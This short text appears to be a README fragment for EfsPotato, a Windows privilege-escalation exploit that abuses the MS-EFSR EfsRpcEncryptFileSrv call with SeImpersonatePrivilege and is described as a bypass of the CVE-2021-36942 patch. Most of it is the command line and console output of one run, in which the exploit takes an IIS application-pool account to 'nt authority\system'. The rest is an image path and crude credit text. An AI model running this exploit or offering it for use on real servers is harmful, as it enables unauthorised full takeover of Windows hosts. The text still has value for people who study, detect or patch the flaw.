 C:\inetpub\wwwroot >EfsPotato.exe whoami
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]
[+] Current user: IIS APPPOOL\DefaultAppPool
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=b443f0)
[+] Get Token: 844
[!] process with pid: 4916 created.
==============================
nt authority\system